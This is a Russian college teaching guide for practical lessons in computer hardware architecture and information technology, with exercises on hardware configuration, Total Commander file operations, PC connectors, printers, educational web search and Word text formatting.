

# **5. Содержание отчета**

Отчет должен содержать:

- 5. Название работы.<br>6. Нель работы.
- б. Цель работы.<br>7. Задание и его
- 7. Задание и его решение.<br>8. Вывод по работе.
- 8. Вывод по работе.

# **6. Контрольные вопросы**

- 1. Что такое операционная система?<br>2. Как сделать загрузочный диск (фл
- 2. Как сделать загрузочный диск (флэшнакопитель)?<br>3. Какие способы запуска программ в Windows 7 при
- Какие способы запуска программ в Windows 7 применяются?

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.02 Архитектура аппаратных средств

Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы
#### **Пояснительная записка**

Методические указания к выполнению практических занятий по дисциплине «Архитектура аппаратных средств» предназначены для закрепления теоретических знаний, полученных на лекциях, а также для овладения студентами умений и навыков применять эти знания при самостоятельной работе.

Перечень практических занятий соответствует рабочей программе по дисциплине «Архитектура аппаратных средств».

Выполнение студентами практических работ по дисциплине проводится с целью:

закрепления полученных теоретических знаний по дисциплине;

углубления теоретических знаний в соответствии с заданной темой;

- формирования умений решать практические задачи;
- развития самостоятельности, ответственности и организованности;

 формирования активных умственных действий студентов, связанных с поисками рациональных способов выполнения заданий.

В методических указаниях приведены теоретический (справочный) материал в соответствии с темой занятия, обращение к которому поможет выполнить задания практического занятия.

Организация выполнения и контроля практических занятий по дисциплине «Архитектура аппаратных средств» является подготовительным этапом к сдаче зачёта по данной дисциплине.

После выполнения каждой практической работы обучающийся должен сдать отчет.

Отчет должен содержать:

- 1. Название работы.
- 2. Задание и его решение.
- 3. Вывод по работе.

# СОДЕРЖАНИЕ **Тематика практических занятий**

1. Анализ конфигурации вычислительной машины.

2. Утилиты обслуживания жестких магнитных дисков и оптических дисков.

3. Периферийные устройства компьютера и интерфейсы их подключения. Устройство клавиатуры и мыши, настройка параметров работы клавиатуры и мыши.

4. Конструкция, подключение и инсталляция матричного принтера. Конструкция, подключение и инсталляция струйного принтера. Конструкция, подключение и инсталляция лазерного принтера. Конструкция, подключение и инсталляция графического планшета.

# **Практическая работа №1**

# **Анализ конфигурации вычислительной машины**

**Задание** 1. Заполните таблицу (в таблицу следует заносить только реальные данные по конфигурации Вашего компьютера, в случае отсутствия какоголибо устройства ставится прочерк).



# **Практическая работа №2. Утилиты обслуживания жестких магнитных дисков и оптических дисков**

**Задание 1. Работа с разными режимами представления информации в панели**

1. На правой панели перейдите к диску D:\, а на левой к диску С:\, используя кнопки дисков или окно выбора дисков.

2. Установите для левой панели Подробный режим отображения информации, используя соответствующую команду меню Вид или кнопку на панели инструментов. Что изменилось в окне ТС?

3. Активизируйте правую панель и выполните команду Вид-Дерево (или кнопка).

4. Отсортируйте выводимый на экран список файлов и каталогов диска D:\,выполняя следующие функции пункта меню Вид:

4.1. По имени – по именам в алфавитном порядке.

4.2. По типу – по расширению в алфавитном порядке.

4.3. По времени – по времени создания или последнего обновления. Обязательно убедитесь, что файлы отсортированы по дате.

4.4. По размеру – по размеру в байтах

4.5. Без сортировки – в том порядке, как они записаны на диске.

5. Выведите на левую панель файлы с расширением .doc, для чего выполните команду Вид – Фильтр....

6. Выполните команду Вид – Все файлы

#### **Задание 2. Работа с каталогами в ТС**

1. Создайте в своем каталоге D:\студенты\Номер\_группы\фамилия\лр следующее дерево каталогов: Фамилия Имя Отчество, например d:\ Студенты\номер\_группы\фамилия\лр2\Петров\Пётр\петрович Для этого используйте клавишу F7

2. Переименуйте каталог Имя в мое Имя (т.е. каталог Пётр в мое Имя). Для этого используйте клавишу F6



Для этого можно использовать клавиши F8, Delete

#### **Задание 3. Копирование, перемещение и удаление файлов в ТС**

1. Создайте с помощью MS Word и сохраните в каталогеD:\ Студенты\номер\_группы\фамилия\лр три текстовых файла с именами Файл1, Файл2 и ФайлЗ следующего содержания:

1.1. Файл1 – Фамилия и Имя студента.

1.2. Файл2 – Фамилия и номер группы.

1.3. ФайлЗ – Фамилия, название факультета и курс.

2. Скопируйте Файл1 в каталог мое\_Имя. Для этого:

2.1. На одной из панелей сделайте видимым файл Документ1.

2.2. На соседней панели сделайте текущим каталог моеИмя.

2.3. Нажмите F5 или перетащите мышью Файл1 на соседнюю панель.

2.4. В появившемся диалоговом окне нажмите кнопку ОК.

3. Скопируйте Файл1 из каталога мое\_Имя в каталог Фамилия под другим именем (Док1).

4. Переместите свой Файл2 в каталог Фамилия. Для этого:

4.1. На одной из панелей сделайте видимым Файл2.

4.2. На соседней панели сделайте текущим каталог Фамилия.

4.3. Выберите мышью Файл2 и нажмите клавишу F6 или кнопку F6 Перемещ.

4.4. В появившемся диалоговом окне нажмите кнопку ОК.

5. Удалите файл Документ1 из каталога моеИмя. Для этого можно использовать клавиши F8, Delete.

## **Задание 4. Поиск файлов в ТС**

1.Найдите на диске D:\ файлы с расширением .xls. Для этого:

1.1. Выполните команду Инструменты – Поиск файлов. (Можно нажать соответствующую кнопку на панели инструментов).

1.2. В области Искать файлы введите шаблон \*.xls.

1.3. Нажмите кнопку Диски и выберите [-D-].

1.4. Установите флажок Поиск в архивах.

1.5. Нажмите кнопку Начать поиск.

1.6. Перейдите к любому файлу с расширением .xls, выделив его и нажав кнопку Перейти к файлу (или используя двойной щелчок мыши) .

2. Отыщите файлы с расширением .doc, в которых содержится определенный текст (уточните текст у преподавателя), например, слово «Информационные технологии». Для этого укажите шаблон \*. doc в области Искать файлы. Нажмите кнопку Диски и выберите [-d-]. Включите переключатель с текстом и введите слово. Проанализируйте результат поиска. В списке Результаты поиска выберите файл (желательно из своей папки) и откройте его. После просмотра закройте файл без сохранения.

3. Найдите файлы на локальных дисках, созданные за последнюю неделю. Для этого в окне Поиск файлов перейдите на закладку Дополнительно, установите флажок Не старше чем и выберите нужный интервал времени.

#### **Задание 5. Архивация, разархивация файлов в ТС**

1. Скопируйте файл D:\Студенты\номер\_группы\фамилия\Лаб1.doc в свою папку. Упакуйте файл Лаб1.doc из своей папки, выполнив команду Файл-Упаковать... (Можно нажать соответствующую кнопку на панели инструментов). Архив поместите в свою папку. В качестве архиватора выберите ZIP.

2. Загрузите упакованный файл Лаб1.doc, для чего войдите в архив, сделав двойной щелчок мышью на нем, а затем двойной щелчок на Лаб1.doc. В диалоговом окне Свойства архива нажмите кнопку Распаковать и выполнить. После этого загрузится файл Лаб1.doc. Просмотрите файл и закройте окно.

3. Распакуйте файл Лаб1.zip в каталог Фамилия:

3.1. Выделите файл Лаб1.zip.

3.2. Убедитесь, что на соседней панели активным является каталог Фамилия.

3.3. Выполните команду Файл – Распаковать..., и нажмите ОК.

3.4. Убедитесь, что файл распакован.

4. Добавьте в уже созданный архив Лаб1.zip еще один файл (из своей папки Файл3)

4.1. На одной из панелей перейдите в архив Лаб1.zip.

4.2. На соседней панели сделайте видимым Файл3.

4.3. Перетащите файл в архив.

4.4. В диалоговом окне Упаковка файлов нажмите ОК.

# **Практическая работа №3**

# **Периферийные устройства компьютера и интерфейсы их подключения.**

# **Устройство клавиатуры и мыши, настройка параметров работы**

# **клавиатуры и мыши**

# **Задания:**

1. Убедитесь в том, что компьютерная система обесточена (при необходимости, отключите систему от сети).

2. Разверните системный блок задней стенкой к себе.

3. По наличию или отсутствию разъемов USB установите формфактор материнской платы (при наличии разъемов USB – форм-фактор АТХ, при их отсутствии -AT).

4. Установите местоположение и снимите характеристики следующих разъемов:

- питания системного блока;
- питания монитора;
- сигнального кабеля монитора;
- клавиатуры;
- последовательных портов (два разъема);
- параллельного порта;
- других разъемов.

5. Убедитесь в том, что все разъемы, выведенные на заднюю стенку системного блока, не взаимозаменяемы, то есть каждое базовое устройство подключается одним единственным способом.

6. Изучите способ подключения мыши.

Мышь может подключаться к разъему последовательного порта или к специальному порту PS/2, имеющему разъем круглой формы. Последний способ является более современным и удобным. В этом случае мышь имеет собственный выделенный порт, что исключает возможность ее конфликта с другими устройствами, подключаемыми к последовательным портам. Последние модели могут подключаться к клавиатуре через разъем интерфейса USB.

7. Заполните таблицу:



8. Определить наличие основных устройств персонального компьютера.

9. Установите местоположение блока питания, выясните мощность блока питания (указана на ярлыке).

10. Установите местоположение материнской платы.

11. Установите характер подключения материнской платы к блоку питания.

Для материнских плат в форм-факторе AT подключение питания выполняется двумя разъемами. Обратите внимание на расположение проводников черного цвета – оно важно для правильной стыковки разъемов.

12. Установите местоположение жесткого диска.

Установите местоположение его разъема питания. Проследите направление шлейфа проводников, связывающего жесткий диск с материнской платой. Обратите внимание на местоположение проводника,

окрашенного в красный цвет (на жестком диске он должен быть расположен рядом с разъемом питания).

13. Установите местоположения дисководов гибких дисков и дисковода CD-ROM.

Проследите направление их шлейфов проводников и обратите внимание на положение проводника, окрашенного в красный цвет, относительно разъема питания.

14. Установите местоположение платы видеоадаптера.

Определите тип интерфейса платы видеоадаптера.

15. При наличии прочих дополнительных устройств выявите их назначение, опишите характерные особенности данных устройств (типы разъемов, тип интерфейса и др.).

16. Заполните таблицу:



#### **Практическая работа №4**

#### **Конструкция, подключение и инсталляция матричного принтера.**

#### **Конструкция, подключение и инсталляция струйного принтера.**

**Задание 1.** Схематично зарисовать структуру печатающей головки пьезоэлектрического струйного принтера с продольной деформацией активного элемента. Составить таблицу с указанием ее основных узлов и их назначения.

**Задание 2.** Схематично зарисовать структуру печатающей головки матричного принтера со сдвиговой деформацией активного элемента. Составить таблицу с указанием ее основных узлов и их назначения.

**Задание 3.** Сравнить две конструкции и выделить достоинства и недостатки.

**Задание 4.** Составить правила эксплуатации пьезоэлектрических струйных принтеров на основе особенностей их конструкции.

#### **Конструкция, подключение и инсталляция лазерного принтера.**

**Задание 1.** Составить сравнительную таблицу по видам источников излучения лазерных принтеров. Сравнение провести по следующим критериям: особенности конструкции, качество печати, скорость печати, надежность, стоимость.

**Задание 2.** Составить правила эксплуатации лазерных и LEDпринтеров с учетом особенностей их конструкции.

# **Конструкция, подключение и инсталляция графического**

#### **планшета**

#### **Контрольные вопросы:**

1. Что такое графический планшет?

2. В чем отличие графического планшета от дигитайзера?

3. В чем принципиальное преимущество перьевого ввода в отличие от мышки?

4. В чем заключается принцип действия дигитайзера?

5. На какие виды делятся графические планшеты по принципу действия?

6. В чем достоинства и недостатки индукционных планшетов?

7. Назовите основные фирмы-производители графических планшетов?

8. Какими преимуществами обладают графические планшеты?

9. Может ли графический планшет полностью стать заменителем мыши?

10. Перечислите основные характеристики графических планшетов.

11. Какие основные действия рекомендуется предпринять для устранения неисправностей при работе с графическим планшетом.

# **Литература**

1. Колдаев, В. Д. Архитектура ЭВМ: учеб. пособие для СПО – М.: ИД ФОРУМ: НИЦ Инфра-М, 2018.

2. Архитектура ЭВМ : учебное пособие / Министерство образования и науки Российской Федерации, Федеральное государственное автономное образовательное учреждение высшего профессионального образования «Северо-Кавказский федеральный университет» ; авт.-сост. Е.В. Крахоткина, В.И. Терехин. - Ставрополь : СКФУ, 2015. - 80 с. - Библиогр.: с. 74-75. ; То же [Электронный ресурс]. URL[:http://biblioclub.ru/index.php?page=book&id=457862](http://biblioclub.ru/index.php?page=book&id=457862)

3. Гуров, В.В. Архитектура и организация ЭВМ / В.В. Гуров, В.О. Чуканов. - 2-е изд., испр. - М. : Национальный Открытый Университет «ИНТУИТ», 2016. - 184 с. : ил., схем. - (Основы информационных технологий). - Библиогр. в кн. - ISBN 5-9556-0040-X ; То же [Электронный ресурс]. - URL[:http://biblioclub.ru/index.php?page=book&id=429021](http://biblioclub.ru/index.php?page=book&id=429021)

4. Буза, М.К. Архитектура компьютеров : учебник / М.К. Буза. - Минск : Вышэйшая школа, 2015. - 416 с. : ил., схем., табл. - Библиогр. в кн. - ISBN 978-985-06-2652-3 ; То же  $[Электоронный$  ресурс]. URL[:http://biblioclub.ru/index.php?page=book&id=449925](http://biblioclub.ru/index.php?page=book&id=449925)

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.03 Информационные технологии

Разработал: Р.Р. Рахимов, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **Пояснительная записка**

Методические указания к выполнению практических занятий по дисциплине «Информационные технологии» предназначены для закрепления теоретических знаний, полученных на лекциях, а также для овладения студентами умений и навыков применять эти знания при самостоятельной работе.

Перечень практических занятий соответствует рабочей программе по дисциплине «Информационные технологии».

Выполнение студентами практических работ по дисциплине проводится с целью:

закрепления полученных теоретических знаний по дисциплине;

углубления теоретических знаний в соответствии с заданной темой;

- формирования умений решать практические задачи;
- развития самостоятельности, ответственности и организованности;

 формирования активных умственных действий студентов, связанных с поисками рациональных способов выполнения заданий.

В методических указаниях приведены теоретический (справочный) материал в соответствии с темой занятия, обращение к которому поможет выполнить задания практического занятия.

Организация выполнения и контроля практических занятий по дисциплине «Информационные технологии» является подготовительным этапом к сдаче зачёта по данной дисциплине.

После выполнения каждой практической работы обучающийся должен сдать отчет.

Отчет должен содержать:

- 1. Название работы.
- 2. Задание и его решение.
- 3. Вывод по работе.

#### СОДЕРЖАНИЕ

#### **Тематика практических занятий**

1. Прием и передача информации в системе электронных коммуникаций. Поиск информации образовательного назначения на заданную тему в сети Интернет

2. Открытие приложения текстового процессора. Структура экрана. Меню и панели инструментов. Создание и сохранение документа

3. Редактирование документа. Выделение блоков текста. Операции с выделенным текстом. Контекстное меню. Масштабирование рабочего окна. Форматирование абзацев. Работа с линейкой. Режим предварительного просмотра

4. Работа со списками. Маркированные и нумерованные списки. Автоматические списки. Форматирование списков. Работа со стилями. Создание стиля

5. Проверка орфографии, грамматики, смена языка, расстановка переносов. Поиск и замена текста. Вставка специальных символов.

6. Создание и редактирование таблиц. Сортировка таблиц. Вычисления в таблицах. Преобразование текста в таблицу

7. Управление просмотром документов. Просмотр и перемещение внутри документа. Переход по закладке. Использование гиперссылок

8. Оформление документа. Создание титульного листа. Создание списка литературы

9. Страницы и разделы документа Разбивка документа на страницы. Разрывы страниц. Нумерация страниц

10. Колончатые тексты. Внесение исправлений в текст. Создание составных документов. Слияние документов. Колонтитулы. Размещение колонтитулов. Создание сносок и примечаний. Создание оглавления

11. Работа с рисунками в документе. Вставка рисунков. Составление блок-схемы. Переупорядочивание слоев рисунка и вращение фигур.

Создание рисунка-подложки для текста. Управление обтеканием рисунка текстом. Работа с научными формулами

12. Открытие приложения табличного процессора. Структура экрана. Меню и панели инструментов. Создание и сохранение документа. Знакомство с элементами окна.

13. Перемещение указателя ячейки (активной ячейки), выделение различных диапазонов, ввод и редактирование данных, установка ширины столбцов, использование автозаполнения, ввод формул для ячеек смежного/несмежного диапазона, копирование формул на смежные/несмежные ячейки

14. Работа с диаграммами. Вставка столбцов. Работа со списками. Графические объекты, макросы. Создание графических объектов с помощью вспомогательных приложений

15. Оформление итогов и создание сводных таблиц

16. Назначение системы подготовки презентации. Знакомство с программой.

17. Разработка презентации: макеты оформления и разметки.

18. Добавление рисунков и эффектов анимации в презентацию, аудиои видеофрагментов. Анимация объектов. Создание автоматической презентации

19. Создание управляющих кнопок. Сохранение и подготовка презентации к демонстрации.

20. Создание и редактирование рисунка в графическом редакторе.

## **Практическая работа №1**

# **Прием и передача информации в системе электронных коммуникаций. Поиск информации образовательного назначения на заданную тему в сети Интернет**

**Задание 1.** Ознакомьтесь с примерами тематических каталогов и поисковых систем (российских и международных).

Попробуйте основные приемы для поиска информации в Интернете. Ознакомьтесь с известными русскоязычными образовательными сайтами, необходимыми для решения педагогических задач.

<http://edu-top.ru/katalog/> – Каталог образовательных сайтов

[http://www.edu.ru](http://www.edu.ru/) – Федеральный портал Российское образование.

[http://school-collection.edu.ru](http://school-collection.edu.ru/) – Единая коллекция Цифровых Образовательных ресурсов.

[http://fcior.edu.ru](http://fcior.edu.ru/) – Федеральный центр информационнообразовательных ресурсов (ФЦИОР).

[http://ru.wikipedia.org](http://ru.wikipedia.org/) – Википедия. Свободная общедоступная многоязычная универсальная энциклопедия.

[http://www.rusedu.info](http://www.rusedu.info/) – Информационные технологии в образовании.

**Задание 2.** По заданным адресам сайтов учебно-методических материалов, представленных в сети Интернет, найдите учебную программу по вашему предмету, учебный материал к уроку, и скопируйте её в папку с вашим именем.

# **Практическая работа №2-3**

**Открытие приложения текстового процессора. Структура экрана. Меню и панели инструментов. Создание и сохранение документа**

**Редактирование документа. Выделение блоков текста. Операции с выделенным текстом. Контекстное меню. Масштабирование рабочего окна. Форматирование абзацев. Работа с линейкой. Режим предварительного просмотра**

## **Работа с текстом**

# *Задание №1. Форматирование текста*

**Цель**: научиться форматировать текст (абзацы и символы); вставлять символы шрифта, отличного от основного

Создайте в своей папке файл Microsoft Word (Правая кнопка/Создать/Документ Microsoft Word), назовите macro и в нем наберите следующий текст (Рис. 1), растянув его на страницу и соблюдая все форматы абзацев и символов: выравнивания; левые и правые отступы; расстояния между абзацами; тип, размер и начертание шрифтов; интервалы между символами.

После выполнения продемонстрируйте готовый текст преподавателю. При возникновении трудностей с выполнением задания помощь по заданию – см. ниже [Ключи к заданию](#page-916-0).

> МИНОБРНАУКИ РОССИИ Федеральное государственное бюджетное образовательное учреждение высшего образования «Башкирский государственный педагогический университет им. М.Акмуллы» Колледж БГПУ им. М.Акмуллы

#### МЕТОДЫ И СРЕДСТВА ЗАЩИТЫ КОМПЬЮТЕРНЫХ **CHCTEM**

**РЕФЕРАТ** по ПМ.04. Сопровождение и обслуживание программного обеспечения компьютерных систем



Уфа 2019

*Рис. 1: Пример титульного листа*

#### **Ключи к заданию**:

<span id="page-916-0"></span>1. Чтобы обеспечить положение текста по центру страницы, нужно выбрать выравнивание По центру. Для этого нужно поставить курсор на редактируемый абзац и нажать указанную на рис. 2 кнопку. Второй вариант – кликнуть правой кнопкой мыши на редактируемый текст, в выпавшем меню выбрать *Абзац* и на вкладке *Отступы и интервалы* выбрать *По центру*.



*Рис. 2. Группа Абзац вкладки Главная. По центру*

2. Чтобы обеспечить **полужирный** текст, нужно выделить нужный текст, затем либо нажать кнопку Полужирный (**Ж**) в группе *Абзац* вкладки *Главная* (см. рис. 3), либо нажать сочетание клавиш Ctrl+B.



3. Чтобы весь нужный текст имел ВЕРХНИЙ РЕГИСТР, нужно либо нажимать кнопку Shift при его наборе, либо при начале набора нажать Caps Lock, а набрав текст – нажать Caps Lock снова.

4. Чтобы обеспечить отступ для первой строки абзаца, нужно кликнуть правой кнопкой мыши на редактируемый текст, в выпавшем меню выбрать *Абзац* и на вкладке *Отступы и интервалы* (рис. 4)ввести нужное значение в окне *Первая строка*/*Отступ*/*на* (число).

5. Чтобы обеспечить отступ слева для всего абзаца, нужно кликнуть правой кнопкой мыши на редактируемый текст, в выпавшем меню выбрать *Абзац* и на вкладке *Отступы и интервалы* (рис. 4) ввести нужное значение в окне *Отступ*/*Слева*.



*Рис. 4. Абзац/Отступы и интервалы*

